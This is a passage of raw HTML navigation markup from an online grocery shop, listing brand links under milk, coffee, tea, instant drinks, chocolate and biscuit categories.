href="https://www.thebasketbd.com/milk-beverage/milk/happy-cow.html" ><span>HAPPY COW</span></a></li><li class="level2 nav-4-46 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/aura.html" ><span>AURA</span></a></li><li class="level2 nav-4-47 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/farm-fresh.html" ><span>FARM FRESH</span></a></li><li class="level2 nav-4-48 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/suree.html" ><span>SUREE</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee.html" ><span>COFFEE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/kopiko.html" ><span>KOPIKO</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/good-day.html" ><span>GOOD DAY</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/tora-bika.html" ><span>TORA BIKA</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/rigs-herbs.html" ><span>RIGS HERBS</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/nescafe.html" ><span>NESCAFE</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/mac-coffee.html" ><span>MAC COFFEE</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/santos.html" ><span>SANTOS</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/noble-cafe.html" ><span>NOBLE CAFE</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/starbucks.html" ><span>STARBUCKS</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/noble-essence.html" ><span>NOBLE ESSENCE</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/khao-shong.html" ><span>KHAO SHONG</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/tassimo.html" ><span>TASSIMO</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/davidoff.html" ><span>DAVIDOFF</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/abc.html" ><span>ABC</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/shammi.html" ><span>SHAMMI</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/lavazza.html" ><span>LAVAZZA</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/north-end.html" ><span>NORTH END</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/moccona.html" ><span>MOCCONA</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/bon-aroma.html" ><span>BON AROMA</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/douwe-egberts.html" ><span>DOUWE EGBERTS</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/ama.html" ><span>AMA</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/jacob.html" ><span>JACOB</span></a></li><li class="level2 nav-5-25 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/maxim.html" ><span>MAXIM</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea.html" ><span>TEA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/brooke-bond.html" ><span>BROOKE BOND</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/finlay.html" ><span>FINLAY</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/tetley.html" ><span>TETLEY</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/seylon.html" ><span>SEYLON</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/kazi-kazi.html" ><span>KAZI &amp; KAZI</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/rigs-herbs.html" ><span>RIGS HERBS</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/daily.html" ><span>DAILY</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/taaza.html" ><span>TAAZA</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-6-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/tulsi-pati.html" ><span>TULSI PATI</span></a></li><li class="level2 nav-6-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/red-label.html" ><span>RED LABEL</span></a></li><li class="level2 nav-6-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html" ><span>HALDA VALLEY</span></a></li><li class="level2 nav-6-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/natures.html" ><span>NATURES</span></a></li><li class="level2 nav-6-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/dilmah.html" ><span>DILMAH</span></a></li><li class="level2 nav-6-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-6-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/twinings.html" ><span>TWININGS</span></a></li><li class="level2 nav-6-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/lipton.html" ><span>LIPTON</span></a></li><li class="level2 nav-6-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/vitalia.html" ><span>VITALIA</span></a></li><li class="level2 nav-6-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/german-herb.html" ><span>GERMAN HERB</span></a></li><li class="level2 nav-6-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/olinda.html" ><span>OLINDA</span></a></li><li class="level2 nav-6-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/forever.html" ><span>FOREVER</span></a></li><li class="level2 nav-6-24 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/pusti.html" ><span>PUSTI</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks.html" ><span>INSTANT DRINKS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/rani.html" ><span>RANI</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/glaxose-d.html" ><span>GLAXOSE D</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/ispi.html" ><span>ISPI</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/tang.html" ><span>TANG</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/nutri-c.html" ><span>NUTRI-C</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/horlicks.html" ><span>HORLICKS</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/rasna.html" ><span>RASNA</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/glucon-d.html" ><span>GLUCON-D</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/complan.html" ><span>COMPLAN</span></a></li><li class="level2 nav-7-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-7-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/ovaltine.html" ><span>OVALTINE</span></a></li><li class="level2 nav-7-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/pediasure.html" ><span>PEDIASURE</span></a></li><li class="level2 nav-7-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-7-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/maltova.html" ><span>MALTOVA</span></a></li><li class="level2 nav-7-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/ensure.html" ><span>ENSURE</span></a></li><li class="level2 nav-7-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/boost.html" ><span>BOOST</span></a></li><li class="level2 nav-7-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-7-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-7-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/the-chef.html" ><span>THE CHEF</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/frappe.html" ><span>FRAPPE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/frappe/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-9 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/margarita.html" ><span>MARGARITA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/margarita/ensure.html" ><span>ENSURE</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/snacks.png"></i> <span>SNACKS</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate.html" ><span>CHOCOLATE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/koko.html" ><span>KOKO</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wrigleys.html" ><span>WRIGLEYS</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/orbit.html" ><span>ORBIT</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/gandour.html" ><span>GANDOUR</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/lotte.html" ><span>LOTTE</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cloud-9.html" ><span>CLOUD 9</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/snickers.html" ><span>SNICKERS</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/fullo.html" ><span>FULLO</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tic-tac.html" ><span>TIC TAC</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cbl-munchee.html" ><span>CBL MUNCHEE</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/chupa-chups.html" ><span>CHUPA CHUPS</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/rico.html" ><span>RICO</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/toren.html" ><span>TOREN</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/gizo.html" ><span>GIZO</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/piccadeli.html" ><span>PICCADELI</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/roscela.html" ><span>ROSCELA</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/ani.html" ><span>ANI</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/sun-flower.html" ><span>SUN FLOWER</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/no-1.html" ><span>NO.1</span></a></li><li class="level2 nav-1-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/erko.html" ><span>ERKO</span></a></li><li class="level2 nav-1-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/sigma.html" ><span>SIGMA</span></a></li><li class="level2 nav-1-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/morning-fresh.html" ><span>MORNING FRESH</span></a></li><li class="level2 nav-1-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/mars.html" ><span>MARS</span></a></li><li class="level2 nav-1-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bounty.html" ><span>BOUNTY</span></a></li><li class="level2 nav-1-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-1-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kinder-joy.html" ><span>KINDER JOY</span></a></li><li class="level2 nav-1-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/mentos.html" ><span>MENTOS</span></a></li><li class="level2 nav-1-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-1-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-1-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/coffeebite.html" ><span>COFFEEBITE</span></a></li><li class="level2 nav-1-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/toblerone.html" ><span>TOBLERONE</span></a></li><li class="level2 nav-1-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-1-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/galaxy.html" ><span>GALAXY</span></a></li><li class="level2 nav-1-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/elit.html" ><span>ELIT</span></a></li><li class="level2 nav-1-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/foxs.html" ><span>FOXS</span></a></li><li class="level2 nav-1-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/twix.html" ><span>TWIX</span></a></li><li class="level2 nav-1-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-1-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kinder.html" ><span>KINDER</span></a></li><li class="level2 nav-1-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/trident.html" ><span>TRIDENT</span></a></li><li class="level2 nav-1-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/ferrero-rocher.html" ><span>FERRERO ROCHER</span></a></li><li class="level2 nav-1-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/adora.html" ><span>ADORA</span></a></li><li class="level2 nav-1-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/orion.html" ><span>ORION</span></a></li><li class="level2 nav-1-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-1-49 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/reeses.html" ><span>REESES</span></a></li><li class="level2 nav-1-50 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tango.html" ><span>TANGO</span></a></li><li class="level2 nav-1-51 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-1-52 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/haribo.html" ><span>HARIBO</span></a></li><li class="level2 nav-1-53 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/dr-moo.html" ><span>DR.MOO</span></a></li><li class="level2 nav-1-54 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/jb.html" ><span>JB</span></a></li><li class="level2 nav-1-55 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/revels.html" ><span>REVELS</span></a></li><li class="level2 nav-1-56 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/belgian.html" ><span>BELGIAN</span></a></li><li class="level2 nav-1-57 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/al-mela.html" ><span>AL-MELA</span></a></li><li class="level2 nav-1-58 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/werthers.html" ><span>WERTHERS</span></a></li><li class="level2 nav-1-59 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cavendish-harvey.html" ><span>CAVENDISH &amp; HARVEY</span></a></li><li class="level2 nav-1-60 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wonder-kids.html" ><span>WONDER KIDS</span></a></li><li class="level2 nav-1-61 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nature-valley.html" ><span>NATURE VALLEY</span></a></li><li class="level2 nav-1-62 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/diablo.html" ><span>DIABLO</span></a></li><li class="level2 nav-1-63 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nona.html" ><span>NONA</span></a></li><li class="level2 nav-1-64 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/lindt.html" ><span>LINDT</span></a></li><li class="level2 nav-1-65 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/treat.html" ><span>TREAT</span></a></li><li class="level2 nav-1-66 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/vigos.html" ><span>VIGOS</span></a></li><li class="level2 nav-1-67 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nuts-crisp.html" ><span>NUTS CRISP</span></a></li><li class="level2 nav-1-68 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/hershey-s.html" ><span>HERSHEY&#039;S</span></a></li><li class="level2 nav-1-69 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/hersheys.html" ><span>HERSHEYS</span></a></li><li class="level2 nav-1-70 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kopiko.html" ><span>KOPIKO</span></a></li><li class="level2 nav-1-71 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/metro.html" ><span>METRO</span></a></li><li class="level2 nav-1-72 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/evliya.html" ><span>EVLIYA</span></a></li><li class="level2 nav-1-73 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/the-belgian.html" ><span>THE BELGIAN</span></a></li><li class="level2 nav-1-74 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-1-75 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/yupi.html" ><span>YUPI</span></a></li><li class="level2 nav-1-76 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/halls.html" ><span>HALLS</span></a></li><li class="level2 nav-1-77 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/big-babol.html" ><span>BIG BABOL</span></a></li><li class="level2 nav-1-78 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-1-79 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/adiba.html" ><span>ADIBA</span></a></li><li class="level2 nav-1-80 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wisichi.html" ><span>WISICHI</span></a></li><li class="level2 nav-1-81 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/daim.html" ><span>DAIM</span></a></li><li class="level2 nav-1-82 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cosco.html" ><span>COSCO</span></a></li><li class="level2 nav-1-83 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bebeto.html" ><span>BEBETO</span></a></li><li class="level2 nav-1-84 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/koh-kae.html" ><span>KOH-KAE</span></a></li><li class="level2 nav-1-85 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/lechao.html" ><span>LECHAO</span></a></li><li class="level2 nav-1-86 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/al-islami.html" ><span>AL ISLAMI</span></a></li><li class="level2 nav-1-87 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/famous-foods.html" ><span>FAMOUS FOODS</span></a></li><li class="level2 nav-1-88 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/fruit-tella.html" ><span>FRUIT-TELLA</span></a></li><li class="level2 nav-1-89 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nidz.html" ><span>NIDZ</span></a></li><li class="level2 nav-1-90 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bbw.html" ><span>BBW</span></a></li><li class="level2 nav-1-91 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/joy-meet.html" ><span>JOY MEET</span></a></li><li class="level2 nav-1-92 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-1-93 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/safari.html" ><span>SAFARI</span></a></li><li class="level2 nav-1-94 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cintu.html" ><span>CINTU</span></a></li><li class="level2 nav-1-95 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/super-fresh.html" ><span>SUPER FRESH</span></a></li><li class="level2 nav-1-96 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bonfire.html" ><span>BONFIRE</span></a></li><li class="level2 nav-1-97 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/celebrations.html" ><span>CELEBRATIONS</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer.html" ><span>BISCUITS &amp; WAFER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/hurray.html" ><span>HURRAY</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/bisk-club.html" ><span>BISK CLUB</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/bangas.html" ><span>BANGAS</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/fit.html" ><span>FIT</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/europa.html" ><span>EUROPA</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/potata.html" ><span>POTATA</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/novelty.html" ><span>NOVELTY</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mama.html" 